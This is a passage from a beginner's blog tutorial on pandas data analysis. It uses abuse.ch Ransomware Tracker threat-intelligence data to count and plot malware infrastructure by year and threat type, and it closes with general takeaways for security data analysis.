<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">[[</span><span class="s">'Firstseen'</span><span class="p">,</span><span class="s">'Firstseen_year'</span><span class="p">]].</span><span class="n">head</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-07-14-at-11.30.11-am.png" alt="Screen Shot 2019-07-14 at 11.30.11 AM.png" /></p>

<p>As we can see, once we extract <code class="language-plaintext highlighter-rouge">2018</code> from <code class="language-plaintext highlighter-rouge">12-08-2018</code> and convert it to the <code class="language-plaintext highlighter-rouge">datetime64[ns]</code> data type, we end up with <code class="language-plaintext highlighter-rouge">2018-01-01</code>.</p>

<p>While it makes sense… it does not meet our desired format i.e., <strong>year</strong> only. This means that we absolutely require <code class="language-plaintext highlighter-rouge">2018</code> instead of <code class="language-plaintext highlighter-rouge">2018-01-01</code> and the like. But how?</p>

<p>Simple!</p>

<p>Since <code class="language-plaintext highlighter-rouge">df['Firstseen_year']</code> is of the data type <code class="language-plaintext highlighter-rouge">datetime64[ns]</code>, we can extract the “year” part of the date/time object as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">[</span><span class="s">'Firstseen_year'</span><span class="p">]</span> <span class="o">=</span> <span class="n">df</span><span class="p">[</span><span class="s">'Firstseen_year'</span><span class="p">].</span><span class="n">dt</span><span class="p">.</span><span class="n">year</span>
<span class="n">df</span><span class="p">[[</span><span class="s">'Firstseen'</span><span class="p">,</span><span class="s">'Firstseen_year'</span><span class="p">]].</span><span class="n">head</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-07-14-at-10.21.19-pm.png" alt="Screen Shot 2019-07-14 at 10.21.19 PM.png" /></p>

<p>Wait, what about the data types?</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">dtypes</span>
<span class="s">'''
Firstseen         object
Threat            object
Malware           object
Host              object
URL               object
Status            object
Registrar         object
IPs               object
ASNs              object
Country           object
Firstseen_year     int64
dtype: object
'''</span></code></pre></figure>

<p>As we can see, <code class="language-plaintext highlighter-rouge">Firstseen_year</code> column has <code class="language-plaintext highlighter-rouge">int64</code> values. Now, operations such as <strong>sorting</strong> can be achieved accurately. Back to the query!</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">ax</span> <span class="o">=</span> <span class="n">df</span><span class="p">[[</span><span class="s">'Firstseen_year'</span><span class="p">,</span><span class="s">'Malware'</span><span class="p">]].</span><span class="n">groupby</span><span class="p">(</span><span class="s">'Firstseen_year'</span><span class="p">).</span><span class="n">count</span><span class="p">().</span><span class="n">sort_values</span><span class="p">(</span><span class="n">by</span><span class="o">=</span><span class="s">'Firstseen_year'</span><span class="p">,</span> <span class="n">ascending</span><span class="o">=</span><span class="bp">False</span><span class="p">).</span><span class="n">plot</span><span class="p">(</span><span class="n">kind</span><span class="o">=</span><span class="s">'area'</span><span class="p">,</span> <span class="n">figsize</span><span class="o">=</span><span class="p">(</span><span class="mi">20</span><span class="p">,</span><span class="mi">5</span><span class="p">))</span>
<span class="n">ax</span><span class="p">.</span><span class="n">set_xlabel</span><span class="p">(</span><span class="s">"Firstseen Year"</span><span class="p">)</span>
<span class="n">ax</span><span class="p">.</span><span class="n">set_ylabel</span><span class="p">(</span><span class="s">"Number of Malware"</span><span class="p">)</span>
<span class="n">ax</span><span class="p">.</span><span class="n">set_title</span><span class="p">(</span><span class="s">"Yearly Malware Trend - Ransomware Tracker"</span><span class="p">)</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-07-14-at-10.44.51-pm.png" alt="Screen Shot 2019-07-14 at 10.44.51 PM.png" /></p>

<p>The above query includes many useful features of the <code class="language-plaintext highlighter-rouge">df.plot</code> function. This is an example of an <strong>area</strong> graph. The <code class="language-plaintext highlighter-rouge">figsize=(20,5)</code> argument indicates the size of the graph produced as output.</p>

<p>No graph is complete without appropriate <code class="language-plaintext highlighter-rouge">x</code> and <code class="language-plaintext highlighter-rouge">y</code> labels. The <code class="language-plaintext highlighter-rouge">set_xlabel</code> and <code class="language-plaintext highlighter-rouge">set_ylabel</code> functions play a significant role in helping us define these labels.</p>

<h3 id="query-3-number-of-malware-per-threat-per-year">Query 3: Number of malware per threat per year</h3>

<p>For the next query, I decided to focus on a slightly more complex query. This time, I decided to utilize two fields - <code class="language-plaintext highlighter-rouge">Firstseen_year</code> and <code class="language-plaintext highlighter-rouge">Threat</code>.</p>

<p>To achieve this query, we simply require two <em>group-by</em> instructions followed by aggregation.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">([</span><span class="s">'Firstseen_year'</span><span class="p">,</span><span class="s">'Threat'</span><span class="p">]).</span><span class="n">size</span><span class="p">()</span>
<span class="s">'''
Firstseen_year  Threat           
2015            C2                      37
2016            C2                     709
                Distribution Site    10441
                Payment Site          1346
2017            C2                     140
                Distribution Site      843
                Payment Site           314
2018            C2                      22
                Distribution Site       13
dtype: int64
'''</span></code></pre></figure>

<p>The insights generated here is extremely valuable. Finding <em>correlations</em> between different columns and fields is typically achieved using the <code class="language-plaintext highlighter-rouge">df.groupby</code> function. Visualizing the results would be the icing on the cake!</p>

<p>Let’s visualize the data as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">ax</span> <span class="o">=</span> <span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">([</span><span class="s">'Firstseen_year'</span><span class="p">,</span><span class="s">'Threat'</span><span class="p">]).</span><span class="n">size</span><span class="p">().</span><span class="n">unstack</span><span class="p">().</span><span class="n">plot</span><span class="p">(</span><span class="n">kind</span><span class="o">=</span><span class="s">'area'</span><span class="p">,</span><span class="n">stacked</span><span class="o">=</span><span class="bp">True</span><span class="p">,</span><span class="n">figsize</span><span class="o">=</span><span class="p">(</span><span class="mi">20</span><span class="p">,</span><span class="mi">5</span><span class="p">))</span>
<span class="n">ax</span><span class="p">.</span><span class="n">set_xlabel</span><span class="p">(</span><span class="s">"Firstseen Year"</span><span class="p">)</span>
<span class="n">ax</span><span class="p">.</span><span class="n">set_ylabel</span><span class="p">(</span><span class="s">"Number of Malware"</span><span class="p">)</span>
<span class="n">ax</span><span class="p">.</span><span class="n">set_title</span><span class="p">(</span><span class="s">"Malware per Threat per Year - Ransomware Tracker"</span><span class="p">)</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-07-17-at-5.26.57-pm.png" alt="Screen Shot 2019-07-17 at 5.26.57 PM.png" /></p>

<p>The above query showcases an area plot described by <code class="language-plaintext highlighter-rouge">kind='area'</code> as argument to the function <code class="language-plaintext highlighter-rouge">df.plot</code>. The <em>stacking</em> is achieved with the argument <code class="language-plaintext highlighter-rouge">stacked=True</code> and makes the graph easier to visualize.</p>

<p>Again, we utilize the <code class="language-plaintext highlighter-rouge">set_xlabel</code> and <code class="language-plaintext highlighter-rouge">set_ylabel</code> functions to correctly label the graph. This is always recommended!</p>

<h2 id="conclusion">Conclusion</h2>

<p>In this tutorial, we explored <a href="https://pandas.pydata.org/">Pandas</a> - the <em>defacto</em> Python module in a Data Analyst’s toolkit.</p>

<p>Using the practical example of <a href="https://ransomwaretracker.abuse.ch/">Ransomware Tracker data</a>, we went through the steps involved in ingesting, cleaning, parsing, querying, and visualizing data to generate powerful insights.</p>

<blockquote>
  <p>You can view and download a Jupyter Notebook with everything highlighted in this tutorial from <a href="https://nbviewer.jupyter.org/github/arjuntherajeev/jupyter_notebooks/blob/master/Ransomware_Tracker_Tutorial.ipynb">here</a>.</p>
</blockquote>

<p>Key takeaways include:</p>

<ol>
  <li>
    <p>Always be curious about data. In Cyber Security, we are surrounded by tons of valuable data - logs, threat intelligence, etc. You never know what you will find.</p>
  </li>
  <li>
    <p>Leverage modern technologies such as Python, Jupyter Notebooks, GitHub, etc. to write code, visualize graphs, and share with others.</p>
  </li>
  <li>
    <p>Within Python, explore numerous visualization libraries and modules such as Seaborn, Plotly, Bokeh, Matplotlib, etc. Depending on the scenario, one of them could provide much more value over the other.</p>
  </li>
  <li>
    <p>Try to correlate with various datasets. For more advanced analytics, play with multiple datasets. In our example, we used only one dataset - Ransomware Tracker feed. In the real-world, you might face multiple datasets. As challenging as it sounds, the reward (insights generated) are usually worth it.</p>
  </li>
</ol>

<p>I hope you enjoyed reading this. Please email me with questions.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="Data-Analysis" /><category term="Data-Cleaning" /><category term="Data-Visualization" /><category term="Python" /><category term="Pandas" /><category term="Ransomware" /><category term="Ransomware-Tracker" /><category term="Security" /><category term="Tutorial" /><category term="Jupyter" /><summary type="html"><![CDATA[A tutorial introducing Python data analysis with pandas using Ransomware Tracker data.]]></summary></entry></feed>